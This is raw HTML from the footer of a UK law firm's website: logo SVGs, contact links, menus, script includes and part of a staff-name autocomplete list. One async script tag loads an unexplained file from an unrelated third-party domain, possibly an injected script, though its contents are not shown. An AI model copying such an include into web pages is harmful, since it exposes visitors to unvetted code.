    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie 